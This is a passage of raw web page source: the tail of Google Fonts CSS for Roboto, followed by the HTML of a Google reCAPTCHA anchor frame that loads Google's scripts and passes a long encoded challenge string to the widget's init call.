  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="qTHoQTV_lrs40i_d3uWehw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="qTHoQTV_lrs40i_d3uWehw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qTHoQTV_lrs40i_d3uWehw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrvDoMK0woDDvFfCjS9Pey3CpcO/Xjw9wophwo9Sw4PDpxdTMsKXVnQ4XUPCqMKvworDrGVqwrsyI0wIHjRGw4tMBgI4w6hYw5UEZxJLwo/DgsKsw4rCrMKHwoVXPMOwwqvCpsKJLhPDl0nCmMOEJ8OaZMOFw4rDm8K4ViRNcl/[base64]/Cj3bDlhU3KcOmTT5ewpjCkS/CkMOUAcK5AsOXIMKiw5vChMKQw6BpMx1vw4PDlsOuw7fDn8Kuw4AwbMKaR8OBw79FwrnDgXHCt8KNw5/[base64]/w6TCrHzDghTDu8OSwqjDgwrCqsO4wqFIw4rDuH/DtDMZw65NEMKYW8KFcXDDqsK+wrciNcKVXyQgcsKVwp9sw4vCmX7DrcO8w70fEE4tw6QSVWJww5hLcsONInPDj8KdU3LCkMKsL8KvMCLCgB/[base64]/[base64]/CuCsXw6pMw5B6cnjCjsKhw57CpcKvw4kyw6jDoMOKw4puwo8udcOhEcO+H8KLe8Ozw77ClcOww7nDosK/AXgaACVkwozDrcKZKkTCjXg7P8OMDcOPw4rChcK2MMO+dsKSwqDDnsOywo/[base64]/Cp8KAw53Ct8OZw5LDvcOWOcOUwroRwrDCnnzDs8K3W8OgQcOJeyjDomZ8w5E5csOswoHDn09Qw7w7RMKRJyDDlcOTwpFlwp/CinI8w4jCukBww6HDoSADw5kMw6IkAFfCiMO+AsOAw5IiwovCj8Kiwr7CpGjDgsK5QsOcw63DhsK2X8O4wrTCj0jDhsKMOkrDuWIudsOlw5zCgcO+KA5Rw7dawrUCJWItZMOwwobCssKrwo/Dr2XCtcKGwolVHhbDv8OrRsKnw53CkQwwwrHCj8ORwqQ0VMOPwrgWUMKBNnrClMOiDlnDmULCkXHDoRjClMKcw64/[base64]/Di8KXHcKmw7dRwoLDumvDgz5Lw5vDmy7CmifDjMOOJsOMQMOLBn5UwqlkwpQIwr/DljdtQCQNwqxjAsKnAEsgwpnCl0suPxPCncOAY8ORwpVpw4vCq8OAXcOmw6PDgsK/WQnDtMKsbsOGw6jDmEpgwqtww47DpMK7TkQpwq7DhwMiw7DDq23DnkAJRlLCoMKkw43CnRx7w63DssKhAVZDw4HDiyIHwqPCl20qw4fCr8KQW8KXw6Jcw7cCe8ONEjzDnsKCbcOeSi3DpX1mBTdVZwzDogw9GXrDs8KeL3wAwoVJw6I9XEo6FsK2w6jCmE/DhsOaTR7CpMO3Il4+wq5iwpFBe8KwbcOfwrcywoXCssO6w64vwr9swp8eFWbDj2HCocKVBktvwq7CqhrCksK/wokfN8OUwpTCkXpvWMKrPhPCgsKBUsO2w5h5w75Pw61Zw68kZsOzby8rwqlCwofClsOGUl8ew6jCkkhFJsKRw5vCpMOdw5FSZTbCnsKwXcO4QB/[base64]/Cjx7CgsO0wp3CosKHFMONw7huDVNYbnTCuUbCpkZhw5XDjMOgcC4TIsOQwqrCuGPCuHNnwqrDnzB2fMK6XlzCvQjCg8KHccOoPRHDrcOhbMOZGcKFw4LDpgI3BCTDnXoswqxRwr3DssKUbMKWO8K4L8OYw57DvcO/wrIlwrEhw7zCuWbCiwJPWnhlw4EKw7jClRNaCUkYbQtpwoAecSBzD8OowozCmn3CoQcKNMOhw7R8wokgwp7CucOJwoE1d0rDrsOoVFDCk1tQwqRqwrPDnMK9YcKHw7tSwoXCgFxRJ8Ocw4DDuk/[base64]/[base64]/U8KRw5zDpxYgAA4Bw6HDj8OdckXDrsK2wopmbcOYwr0xwrPCrQTCqcOkfwxvHyYDZcKzXj4iw7jCg2PDikfCm3bChsKZw6nDpFZ6fRVGwqDDogtfwp5lw50kCcO/[base64]/ChHbDlcOow6XDm8K0wqwxw7fDicOQYCDDkVDDiTgAwpwvwqfCkC99w6DChTnCpARIw5XDjhcZMsOYw7XCkTnCgwFuwr0Hw7TDpcKRwpxlKn9uC8KoAcKrBsOawqdEw43CvcK3w5M4FxoRO8OOAC4jOXo+wrTCiC/CqTFVMAY0wojDnDN7wqzDjCtiw4DCgz/DlcKsfMKcQFtIwrnDiMKdw6PDlcO/w4fDscOcw4TDnsKEwoLDi0nDinQ3w452w4jDq0fDvsKCWVc0VyEqw6MsZnZ4w5MeIMOvC2RcTDLCr8K0w4zDnMOpwolGw6ZiwoJRYmDDtWTDocKLUi1CwrlSWsOjbsKpwoQCRMK0wqcFw5dbIUktw68/w4k7eMOecELCsyzClyh0w6HDh8KzwrbCrsKKw6vDmiTCj0TDmsOeUMKXw6fDhcKHAcKBwrHDihAnw7A1MsKOw4wIwoBswpfDt8KEMcKww6BXwpUeGA7DoMOswqvDphIYwonDksK1CsO0wrE9wp/DgiPDmMKCw6fCisOBAR3DkCbDuMO1w4plwrPCrMKpwr4Tw4QcKiLDv1/ClQHCpMO7NMKww7oUMBjDiMOmwqRSKDjDj8KXwrnDhA/CtcO4w7LCmMO2XGJKdsKVMA/CtsKbw7sRKMKVw5t7wqs6w57CiMOcC1PCtsOCRzApGMOLw6JISGtHKXvCslnDo1QLwrV0wrZVGAYAVMObwod/GwPCoxfDp0gfw5Jccx/[base64]/ClSUEwp3Cj8Kyw69jAjpTwqbDmcKGQgBmYmrDq8OMwpPDrjd/LsOvwq7DpMOowpbCisKhLgrDk0LDq8OBMMO9w79EWxUkSTXDnFw7wp/DhWtYXMObworDg8OycCdbwo53wpvDpQjDjUUrwpcfb8OsDisiw4XDvn3DjhVKRTvCmzAwDsKqMsODw4HDqF0/w7pWX8K/w4TDtcKRPcKkw4jDhsKvw5tFw58DFMKZwo/CosOZEjZpesKicMOtFcOGwpNQdXZ3wpcRw4sYWD0kE3PDsVhJPsOYN3UWIB8Lw5B1HcK7w7jCjMOOEhFSw51lJMO+BMO/[base64]/Dhlwywow1YFbDjMO8wpk4Bm5tw5I1wrPCvcKoJMKoOy4xI2LCnMKZe8OobMOGaC0FGEjDoMK6U8OpwoTDvinDslNCYlLDnm0JRC0zwpLDoAfDqULDtlPCo8K/wp3DtMOaRcO4fMOSw5VPWUwdZMKIwo7DvMKtCsOccHB2ecKJw5VEw7PDtD9bwoDDr8ONwqkuwrZ4w5LCvjDCnHTDt1jCq8K4RcKXcRtAwonDuEHDshd2DmPCmy7CicOdwr/CqcO/Xn9EwqzDicKuSWfClcO8wrN7w4JTP8KBEsONO8KEwqB8bsOSw7pUw7XDokEOLgw1VMOEw5ZEMcONZDY/Fl0lUcOzSsO+wq0+w64WwpdJX8OYLMK/PsOtTHLChyxYw6pVw5XCqsKwRhVPKMKEwq4zDl3Dg1jCnwvDixRrKgvCkik2VsKyCsKqQFXDhMKYwozCnE/Dm8OHw5JfWQV7wrRww4/[base64]/w4JZw4lXwpxuVCAVDsKzcwJawrdmOC3DlsKhD3TDscKWQMKXN8OfwrjCoMOhw5Miw7MQw608V8Kxa8KZw4PCs8OewqwEWsKTw7Jvw6bCjcOiZsK1wp5IwpFNaGtwWT0BwqPDtsKtW8KhwoU/wqHDqsOdP8OnworDjjPCnS/CpBE6w5N1JMK2w7XCoMKtw53DvkHDkjp4QMKhORgZw4HDvcKhP8OJw7wqwqFhwo/DkyXDpcO1C8KPTxwQwoB5w6kxEn8CwrpTw7jCvCFpw5hIYsOdwobDrMO7wotgYMOhV1F+woIpBcOTw77DihzDmkgPHF5PwpUlwpXDm8O4w5TCrcKAwqfDosKvWcK2wpnDpmxFGcK3T8K/wppLw4jDu8KUc0bDqMOKEiDCnMOefcOuJSNnw6PCqBzDgAbDk8K1w5fCi8K7NFYnPMOIw4ZiGkRiwrjCtD0rMcKHw6HCocKABA/DhR58Sz/CggPDoMKJwo/CsAzCpMObw7LDtknCoznDsG9wQcKuPj0+OWHDoSUKNShfwrPCscOBJk9GTWXChMOIwokIEQwTSCLDqsOewoXDs8Ozw5vCtzvDncOOw5/Ck2d2wpzDhMOdwpvCsMKFfX3Dm8OEwqFuw75iwonDm8Omw79Mw6doECNtPMOUNy3DgQ/CgMOJc8OnLsK2w5LDgcOhLcO3w5lFBMOzDEHCryIVw5ckWMOGQ8KrbRckw6gMC8KfEHXDhcK9KxHDt8KNJMOTc1DCrnF+RyfCsj3ComQbHsO+XXclw6DDrg/[base64]/DjTnDo0rCqgfCihYuOzVBI2LDvAAaP2kgw5tmV8OHRHssbWXDqWNNwrMMXcOUMcOYBWx5acKRw4PCnT9BK8KRWsOuR8O0w4sBw6l+w7DCiVgFwp5kwonCogzCrMOXVSTCqx8+woDCpsOfw5Bjw5ljw49GOsK/wrJFwrnClHrDnRZkaiFSwpzCtcKIXsO5Y8OXFsOyw7vCrnLCqi/[base64]/wq/DmjpAw6gtVsOPKMOjw4fChcOpTMK/SsOIwo/DmcK4K8OifsOvBcOiwqDCu8KUw4Q/wqDDuSIfw41hwr05w5kEwpHDnDDDmRnDkMOkwonChn03wp/Du8OyFVV8w4/Dm3TClSXDt2TDtSpowrAVw7srw5gDMyJgOkZYK8KtAsOnw5lVw4vCsVYwMBkAwoTClsOAL8KEaGU4w7vDkcKVwpnChcO7wr8Fwr/DisOpKMOnw4TCisOtQDcIw7zCvHLCoDXCnU/CmCPDqUXCvUxYem8mw5NewqLDjxF9wr/Cj8KrwqrDhcOjw6QFwrxgR8Ovwr5OdHtww70hIcOpwrQ/w6U4CCNUw7IgJjvCnMOkKgN1wqPDpB/Dt8KcwpPDu8KHwr7Dg8KTLsKNW8KbwpEJKRRNdX/CisKxdMKISsKXCMOzwpPDkF7DmS7Cil0BX3Z2Q8K9YAbDsBXDuHXChMO+dMOTc8Oqw60WDnLDvcO0w53CucOaCsK1wrZ4w6PDsWbCkSlyOC9+wpvDisO5w6/ChMOBwoYow4BiOcKRBVXCkMOkw7gcwoTCukTCp3gXw6PDnHZFW8Kyw5DCg1hrwrccJsKLw79hJCFXcARMRMKpYGMeXcOuwoIoF3B/w6MPwrPDssKKTcOsw5LDixnDmcOfMMKbwrAyUMKFw5Ncwp0kU8O8TMO3Z1rCoGTDtFrCgMKbfMO3wqlWfMKHw64eS8OBBMOdWz/Dn8O+GDLCozfDqMK4aRXDhTpMwo1Zwq7CosKWZhnDucKRw61Gw5TCp3DDhhTCicKHJS0/DsKxdMKMwrzDhMKqXMO2KQBnGiM3wq3CtTLCssOkwrPDqcO8VsK/VzzClAN/wrPCi8Oewo/DqsK+GSjCvlk0wrTCucKIwrpFYg/CthQGw5R9wpPDji5JLsO4e07DvcKtwrttczlxccOPwq0Fw5fCkcOKwrklw4HDsSspw4pgHcOdYcOYwqpmw5PDhMK0wqbClTJCIS3Di2hwdMOmw6vDpSEBDsO4C8KYwr/Ch2l6FRjDhMKZBz/[base64]/f8KFOQLDp8K0wqXCgkojwoHDm8O3BMO+JMKddHlIwrPDpcKOXcK6w48Pw709wqPDk2fCv2kBPkV2dcOWw78eH8Okw6jDjsKmw7g/VwMUwrzDnyvCqsK6XHVpHmXClh/DoSMhSnx4wqDDuUZ4XMOQX8KtCi3ClsO0w5LDhBXDusOmUU/DvMKOwohIw5MKShVTUCnDnMOTO8OAb3t9KcOgw7lvwrrDvwrDrwc5wpzCksONG8OvM1/DlDNQw7pFw7bDoMK0U0rCi1BVKcKGwoXDmsOVTcOww4LCunXCsBQJf8KGay9fdsK8UcKWwrsrw5Arwp3CssKBw57CrG8uw6DCr1QlYMK+wr58J8KUO1wDY8OTw7jDq8O5w4rCpV7CoMK2w4PDl13DoWvDgjTDvcKWHmzDizPCoQ/Dnzl9wpUrwrxOwqfCizYRwqHDomJVw7bCpg3Co2vDhz/DtsOHwp8Fw5jDiMKhLD7CmGzDt0BMH3bDhsOfwqbCoMObGMKNw5QiwpfDgDIHw6nCp2V/b8KLwoPCqMKGGMKHwowOw5/DiMOHacOCwqvCoTHCgcOzZXhDEBByw53DtiLCjcK2wqZAw4DCiMKqwpDCuMKuw40aKj9iwpkJwrl1XAoTR8KVLUzClUlZTsO/wp8Xw7NmwqDCngDCvMKSbkbDhcKBw6E7w646PMKrwr7Cs0QqA8Kjwq1ASXbCqw0qw7fDuj7Ck8OfBMKIKcKHOMOHw6Qewp3CuMO0ecOPw5LCl8OFdiYswpQBw77DnsOhbMKqwpZ/wqPChsKXwoEuBnrCmsKrJMOqEMKvN0Z/[base64]/esKvw6PDj8Onw4BQw5zDn8KMwqHDgSvCpT3Ck0HCm8KNwpLDuRHCh8Oqwr/Dq8OJPRs/wrNww49AaMOWVDfDjsOkWA/DrsO1A3PCghTDiMOgHcOCSHERwpjClmQyw7oqw6EewofCnDXDmMKsOsKMw5oeaDkIDcOtXcK0LWLCtCNPw7VKPyZ9w43DqsKmaBrDvWPCqcKSXH7DusONNUhGLcK0w6/CrgJGw5bDvMKNw6PCtnEpCMOYYQJAegsmwqEnV3cAQcKWw4cVNVQwD2vDh8KNwqzDm8KEw60nICwZw5PCsDzCpkbDosORwoZkNMO/QilVw71lFsK1wqoYAsOYw78owpzDs3LCo8KFI8OQSMOEBcOTccOATMO8wpdtLDbClynDiwouw4VJw5M4fl8QPcKtB8OjL8OUTsOeYMOowoPCv13DpMKmwo0xD8ODGsKjw4N/DMOKGcOvw6zCqkAlwoccEmTDmcKNOsORPMK9wr97w5rCpMO/ezpxZsOJD8KcUMK2ADZgPsKnw6DCrBHDqsOGw6hOL8KPZlgkN8KRwrLCqsOYVMObw58BIcO1w6A6Y3fDp0TDucO/wrJLH8Kcw4c7TCVDwohiPsOeG8K1w6IVf8KeCxg3wozCvcOfwrJbw6bDocKOWxHCm0DDr0siJMKGw6x3wobCs3UQW2Q8alt/wrMkJGtqDcOHJX8gGl/CmsKTLsORwrvDnsOGwpfDiEceaMKtwr7DjE5PLcOOwoBXH3PDkx5AORhow5nDp8KowrrDpVLCrg56A8KeREojw5/DtXBNwoTDgjLClm1WwqzCpgI5IQDCpmhKw7PCl3zCmcK9w5s7XMKTw5NdehTCuifDvxkED8Kcw6sYZcObPgkuazhWHDbCvzR3IcO2FMOswqwwMTgWw65kwqnChlVcFMOkb8KsOB/DjzdSUsOSw5fCvMOCLcOPw7xTw4vDgQZFEHs6SsOUFwzCn8K/[base64]/DpsKCJsKfwrI8w6UUw7fDvcK0ZC1+LUnDlWoHwoPDkxkEw53DmMOKVcKxJEXDqcOUYALDnGk1X3vDt8Kfw6oXXMOqwqM1w4Nvwq9fw6nDj8KrJ8O/wpMEw6oqa8OnDMKqw6TDrMKDF3dIw7DCvXEnXnZ7QcKaMjxTwpHDu1rCgydyQMKSTsKUQB/DhmjDu8OZw4fCgsOCw6p7IwDCkiN3w4c5bCFWNMKQXBx1KlPDjwNNH1x9b39tUE8EMzLDphINQsO3w6FIw7PCpsO/[base64]/DqmTDjmjCmMKPP8K0VBrCiMKJVXzCjsKxEMOvw4MTw5o9WEAbw6YiGkLCr8Kaw4/Dv3tgwq1UQsOJIcOMGcKiwoxRKnRvw6DDicKkXsKOw4HCisKEeQlsPMKVw5PDi8OIw7fClsKCTHbDksOZw6DCj2jDtTDDmAAUUS3DqMOlwqIgXcKQw5JYYsONYcOAw4dpTD3CiyTDiRzDiW7DhcKFBgnDnAwZw7/DtS3CgMOWA3hIw6rCpcOpw4AWw7YyIGVybjdZNMK3w4dlw7Qaw5bDsyFMw4g9w7F7wqgYwonCrMKZIcOFM15tKsKOw4l6HsOFw4fDmcKvwp9yD8OGwrNcKllUc8Omc2HChsKTwqt3w7Aew4XDm8OFK8KsSHvDiMONwrceNMOOCTgKRcKYRCgeHlJAb8KSMlPCnk/Cvgd1KVHCrXEpwpZSwqYWw7nCs8KDwpTCp8K1QMKaBm/DtgzDsRw1ecK3XcKiQC87wrHDvjBDIMKLw7lZw68Yw4tdw60dw6nDmcKcMsKNd8KlSkEYwrNtwp02w73DrkkkGlXDhV5lN0N/w6VAODk/w5dbbQbDmMKvOCgcRmcew73CsxxlYMKGw4cLworDqcONTippw6HCiyF/w5xlK1DClGRUGMO5wodBw4jCusOifsOALX7CundUw63Cq8K0bEBWw77Ci2gQw7PCkVbDi8Ktwr0VY8Ktwo1FTcOCPBbDsx9lwrd3w4s+woHCjDrDksKQPHPDrmnDtFvDnnTCm1ALw6EgeXbDvD/CgGpSMMKMw7TCq8KyNxLCuUJYw4nCisOCwq18bmrDusKbGcKGJsOqw7B8GhPDqsKdKkHDjMKTKW0RUsOfw5PCqy/CtcKww4LDhn3CvgUmw7XDvsKIUMK0wq3Cv8KGw5XCpELDgS4WJsOAOV7CkX7Du0YrP8KDCR8Cw51KOShvIcKGwoDCq8KgIsKywo7Djgc/wrYCw7/CrQfDsMOswrxAwrHDkzrClBDDu31SX8K9KWbCj1PDsynCj8Kpw5Vrwr/CjMORPgjDhgBvwqxvbsKCPGjDpwoaWE7DmcKwAEp0wo81w6Zbw61SwoAub8K7L8Ojw7kGwoYOEMKubsO1wpMVw6PDm25cwp59wo/DgcKmw5zCiwppw6DDt8O+BcKyw4DCqcObw4ocRBEVLsOSUMODEQ4Rwqw7CcOmwoXDqhAoKRvCm8OiwoBrLsK3dEPCtsOJKHopwoFLw7DDpnLCpG94BijCgcKOO8KkwqgYNjxbAxwCesKuw7t/IcOZL8KlRyVIw5LDuMKFwo4sRmfClj/CrMKzEB16XcKuOzDCrULDrkBYTgc3w5zCtcKJwpPChmHDmMOSwo40BcKEw6XCsmTCi8KUc8Ktw5ECXMKzwo7Dok7DlDfCuMKLw6HCqjXDrMKcQ8OHwq3Cp0cwFcKawpA8McKdeWxZecOowqktwoYawr7Dt0Usw4XDr2ZoeloTLcKrXgUeFX/DvlxTWi15EhI9UhDDoDTCoS/CgS/[base64]/[base64]/w6TDu8OQw4Eowqt6w7/Cr2cRwpRvw5lOJsKXwrTDicK/[base64]/[base64]/wpvDosK4w5dhwoosB1p+HwLCmEjDmMKWw6s6BVdcwrPDlhDDglkEQRYCIsOTwpcXUCtEW8Kcw4PDmMKEZsK+w7cnO28IUsO4wqByRcKMw4zDq8KPDsOvKnN4wqjDiSjDk8OhPXvCjsOfEjInwr/[base64]/Dt8KLw6fCn8OTw6LCvggKTcKjC8KEw55LWcKqwrjDl8OvHcOgSMKbwq/CgmMXw4h3w6fDhcKjdsOwUk3CmsOawo1pw4rDgMOiw7XDoXpew53DjsOlw5EtwrbDhWA1w5QtMcOrw7jCkMKAPQPCpsOdw5JebcOJV8OFwp3DvVrDjAkKwq/[base64]/Cm11VPhfCq8KCwpIEwpMLTcOmwpRkwr7CpcOBwogBwpfDicKew4zCtmXDuzsGwqbCjA/[base64]/[base64]/CnMKKLcO5V8K9IWbDqcOfU8O0wozChAjCiRtCw7jClsKvw4DCvUfDnwLDhMOwJcKDBWBtG8K0w7PDvcKwwpgtw4bDh8OwWsOew7FiwqwQfz3DpcO1w5Ildwh+woVTNhvChT/CpwXDhTJVw70wX8KswqDDuk5LwqBJNH7DtCzCksKgAG1Mw78RFMK8wqIpRsKxw5URBX3CvkvDvjhawqvDqsKMwrcjw79RchrDrsO7w6HDtwMawqHCvATDlcOMDncBw51YCsOow5J1FsOuSMKofsKPwonCt8OjwpUxJcKAw5kOJT7CmwAjOm/DvyVHQ8KhAcOgFgsww7B7w5fDtMKbZ8O/[base64]/DgEPCqG3DhzfDmyXDjC5DUcKgLsO2wpNaPh4vQ8KxwojCkmsQQcKfwrhzA8KkasOTwrovwq4AwpsHw4PDinLCjsOVXcKhOsOdGSfDiMKLwrt2A27Cgndkw5YWwpLDvWwHw6M6RHhbbE3DlS0VA8KLNMKVw4BPYMOPw5fCn8OAwqEJMw/CpcKRw5zDssK3Q8KEHg9/AEkLwoI8w5QCw459wrTCnD/CosKaw7Iqwr5HAsOILRjCvi1ywrvCg8OkworCthHChX08T8KuYsKsGMO5ZcKxA07CjCNeOBMeWmHDtjtjwpHDlMOMacK+w5IsesOFJsKLJsKxdG5CbztfNwHDsl4jwrx7w4/DhlxoU8KNw5nDncOpN8Kyw7RtXFUFEcOLwpbCvSrDvG3CksOgPBB8wo4WwrBRW8KKZQjDlcOYw5/CtQvCgxlYw4nDvhrDuw7CnkZEwrnDtsK7wqEWwrNWQsKqMznCkMKqHcOHwqvDhS8PwrnDkMKXKzc8RMKyGEQwE8OwOkjChMKKw6HDvzh+LQtdw5zCvsOEwpdewqPDgAnCpDAlwq/Cqysfw6sOFyt2ZmvCgMOsw7TDq8OqwqEqOg/DtDxUwqkyLMKPMMOmw4/[base64]/[base64]/Cmg1KbcKww5gdw58iJRzDuMK9clzDpmlyQ8KCCHXCvn/Ct33DuAtOH8KnKcK2wqjDgcK0w57CvcKDY8KLwqvCvEfDkCPDpzR+wqBJwpBlw5BQCMKXw5PDssOOHcKQwo/DmzHCnsKgX8KYwpvDpsObwoPCt8OBw6YJw40EwoQkTAjDjFHDgXg4DMKACcOfPMKqwrzDvFk+w55PPR/CtTdYw6woAB7DpMKEwqTDvcKSwrTDug1Jw5nCp8KSDcOkw5EDw7MfN8OgwopLF8O0wqDDhVfDiMKxw7TCkhYsNcKQwoBVZTXDkMKzKUPDmcOjAWJ/fQrCkkzCvmB1w75BVcK8V8Odw5PChsKiJ2XDqsOcwoHDpMKww4VWw5F3c8KZwrLCp8KBw5rDunnCusKlD1x1aVHDu8O6wpoIGTxGwqPDkhhTV8KKwrAIXMK7H1LCryLDlH7DlENOKj/DmcOqw7piNsOkVh7CrcKyNVFWworDpMKkwq7Dm23Do1RVw6kEXsKRHcOsZxcew5jCrSnClsKfJT/CtTZuw7bDp8KOwoZVecOAfXDCr8KYfzfCrm9iecOgBsKTw5HDgsKnaMOdFcOpBid8w6fCusOJwpbDkcOYMC7Du8O7w5d5AsKVw6XDi8Knw5pQDyrCjMKNBFQ/[base64]/DihDCqsKqZcKYEkcmfRlFH8O/b8OswokEw6DDv8OVw6PDoMOWwovDhl98AQwGOHZOJg0+w5zCi8K8J8O7eQbDol3DqMORwpPDrjjDpMOswrxzC0bDjR91w5JtCMOhwrgjw6pLbkTDiMKLUcOUwqhQPj4lw43DtcOQRC7DgcOxw5XDqwvDrcO+HCIPwrtEwpoHbMOHw7RAZ1/CjUZGw5wpfsOXc1zCvDvCiRfCgVdEHsK4McKqcsK6OMKKQ8Onw6E1fGtWMwbCj8OTSGnDnMKCw57CozHDnMOHwrxNHwHCsTPCgWEkwpQre8KVS8O/wr95dEMRV8OEwoB/OsOtdjvDhGPDgiYjKR8IecKmwoluYsKpwqcUw6hJwqDCoA5Ew5sLBS3ClMOVLcOjPDbCogpXHWDDuUPCgsOgd8O9ISEWZWnDpMO5wqPCvibChRYawrzChQ3CucK/w4/Dq8O6OMOSwpvDqMKJaiY6OsO3w77Dp0Buw5vDkVrDscKRC13DpX9me0Zrw6/Cm1TChMK5wrHDmEJwwpMBw7t7wrIaWF/DiE3Dr8Kyw4DCscKBZMKkXkRBeRDDpsKdGj/DjX4hwqLDv15iw5ctGXRqcBNOwpnCmsKMfC4YwrrDkV9+w5NcwpbDkcOTJjTDncKBw4DClTXCikYHw6/CksOFEsKjwrzCu8Ovw71TwrRRL8OCK8KABMOKwoTCvcOzw7zDhVHCkzHDtsOsY8K7w6vCrsOfU8Oiw70iTiPCnxbDinZ1wqjCmwhawr7CusOUNsOwRMODKgnDj27CtsOJDMOKwoFdw7/ChcKyw5nDjTs4Q8OMJBjCq2fClxrCplnDozUBwpEaBsK3w7rDr8KKwohwOmHCmVtpJXjDtMK9X8OYKGhGwopVAMO/T8Ozw4nCicOnWVDDlsKpwpfCrDNlwozDvMKcKMO5eMO6MgbDtsOtXcOVXgojw5lNwoXCkcOZfsOlNMKYw5zCqh/Cmgw3w4bDqkXDlycgwofCvjgOw78LZkg1w4Msw6N8AUfDpDfCucKaw6zCom7Cr8KnNMOIA09vCcKmP8OEw6XCsVnCmcO0GsKbNW3DmcK5wqvDlsKbNEzCtMOUcMKfwr1hw7XCqsOFw4DCksKbf2/ChATDj8KOw7JGwp/CnsKMYzklKC4VwonCrRFIIQXDm3ltwq/CtcOgw4QXFsKOw4ZZwpd+w4QYVA3DkMKqwrIrUsKKwo8nTcK5wrIlwrrCqCJAGcKEwqXCrsO1w75Ww6DDvUXCimAxCB4cb0rDpMKWw4lsRF8/w4vDicK+w4LCs3jCncOwcDAkwpjDgDwfNMKrw67DsMKBdMKlJcOTw4LCpElHGCrDuATDjsKOwovDrUrDj8OJGmXDj8Kzw4BgBCrCtW/[base64]/[base64]/CpRxMwq8vwqtuwpnCh0JmDy1aJcOdwrfDlTzCscKPwrPCk3LCrXnDgRgswpfDjGNDwpfDsmYBMMKsRFdxa8OoQ8KGH3/[base64]/ZCHDp8ORe8K6wpXCpMKSP8KeQMOMM2DDhMKww5PCrDFmwpLDh8K+McOYw7U/H8OSw7/DoD58E0QKwrQ9VT3Dk01iwqfCq8KHwp4pwqXDvsOlwr/CjcKxTkXCi2/CqyHDhsKrw4FGOMKaXsO4wplFFgHCoUjCt2YQwpRLADTC